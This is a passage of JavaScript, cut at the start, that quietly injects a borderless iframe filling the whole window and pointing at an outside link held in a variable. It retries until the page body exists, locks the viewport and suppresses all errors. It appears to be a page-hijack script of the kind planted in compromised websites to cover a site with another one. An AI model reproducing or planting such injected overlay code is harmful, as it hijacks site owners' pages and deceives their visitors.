        + 'ame id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
      setTimeout(function() {
        try {
          var _body = document.getElementsByTagName('body')[0];
          if(_body){
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
          }else{
            setTimeout(function() {
              document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
            }, 1000)
          }
          var oMeta = document.createElement('meta');
          oMeta.name = 'viewport';
          oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
          document.getElementsByTagName('head')[0].appendChild(oMeta);
        } catch (e) {}
      }, 200)
    }
    function randomRange(max) {
      return Math.floor(Math.random() * max);
    }
})();